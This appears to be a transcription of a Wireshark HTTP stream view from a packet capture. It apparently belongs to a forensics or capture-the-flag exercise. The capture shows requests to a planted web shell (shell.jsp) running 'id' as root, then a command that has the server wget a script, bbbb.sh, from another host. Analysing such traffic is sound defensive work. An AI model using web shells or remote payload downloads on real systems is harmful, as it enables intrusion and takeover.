 Wireshark · 追踪 HTTP 流 (tcp.stream eq 105) · final.pcap
GET /shell.jsp?cmd=id HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: JSESSIONID=27EE52337AA8A0E215DD07B2E5BC26D1
Upgrade-Insecure-Requests: 1
HTTP/1.1 200
Set-Cookie: JSESSIONID=063F0DD43B3AD5B8D1851612B255AD4B; Path=/; HttpOnly
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 2053
Date: Sat, 22 Jul 2023 11:23:34 GMT
Keep-Alive: timeout=20
Connection: keep-alive
uid=0(root) gid=0(root) groups=0(root)
//
GET /shell.jsp?cmd=wget%20192.168.43.128:8080/bbbb.sh HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
分组 25436。4 客户端 分组，4 服务器 分组，7 turn(s).点击选择。
整个对话（8602 bytes） 显示为 UTF-8 No delta times 流 105
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助